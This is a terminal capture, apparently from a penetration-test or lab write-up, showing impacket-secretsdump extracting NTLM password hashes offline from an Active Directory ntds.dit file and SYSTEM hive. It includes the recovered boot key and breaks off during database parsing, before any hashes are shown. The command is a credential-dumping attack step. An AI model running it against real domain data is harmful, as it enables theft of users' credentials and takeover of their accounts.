 ❯ impacket-secretsdump -debug \
-just-dc-ntlm \
-outputfile hashes.out \
-system SYSTEM.hiv \
-ntds ntds.dit \
LOCAL
AraizCorp LLC
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is depre
cated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_reso
urces package is slated for removal as early as 2025-11-30. Refrain from using this packag
e or pin to Setuptools<81.
import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Retrieving class info for JD
[+] Unknown type 0xb'9\x00'
[+] Retrieving class info for Skew1
[+] Unknown type 0xb'3\x00'
[+] Retrieving class info for GBG
[+] Unknown type 0xb'7\x00'
[+] Retrieving class info for Data
[+] Unknown type 0xb'1\x00'
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[+] Checking NoLMHash Policy
[+] LMHashes are NOT being stored
[+] Mounting DB...
[+] Trying to fetch page -1 (0x0)
[+] Database Version:0x620, Revision:0x14
[+] Page Size: 8192
[+] Total Pages in file: 2302
[+] Trying to fetch page 4 (0xa000)
[+] Trying to fetch page 13 (0x1c000)